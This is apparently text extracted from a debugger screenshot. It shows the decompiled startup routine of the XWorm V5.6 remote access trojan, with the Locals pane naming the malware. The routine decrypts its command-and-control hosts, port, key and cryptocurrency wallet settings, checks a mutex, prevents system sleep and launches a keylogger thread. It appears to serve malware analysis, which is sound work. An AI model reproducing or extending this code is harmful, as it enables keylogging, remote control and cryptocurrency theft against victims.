 5 Namespace Stub
6 ' Token: 0x02000008 RID: 8
7 Public Class Main
8 ' Token: 0x06000014 RID: 20 RVA: 0x00002284 File Offset: 0x00000484
9 <STAThread()>
10 Public Shared Sub Main()
11 ' The following expression was wrapped in a checked-expression
12 Thread.Sleep(Settings.Sleep * 1000)
13 Try
14 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts))
15 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port))
16 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY))
17 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL))
18 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub))
19 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM))
20 Settings.BTC = Conversions.ToString(AlgorithmAES.Decrypt(Settings.BTC))
21 Settings.ETH = Conversions.ToString(AlgorithmAES.Decrypt(Settings.ETH))
22 Settings.TRC = Conversions.ToString(AlgorithmAES.Decrypt(Settings.TRC))
23 Catch ex As Exception
24 Environment.[Exit](0)
25 End Try
26 If Not Helper.CreateMutex() Then
27 Environment.[Exit](0)
28 End If
29 Helper.PreventSleep()
30 New Thread(Sub()
31 XLogger.callk()
32 End Sub).Start()
100 %
Locals
Name Value Type
Stub.AlgorithmAES.Decrypt returned "XWorm V5.6" string
Microsoft.VisualBasic.CompilerServices.Conversions.ToString ret... "XWorm V5.6" string
thread null System.Threading.Thread
thread2 null System.Threading.Thread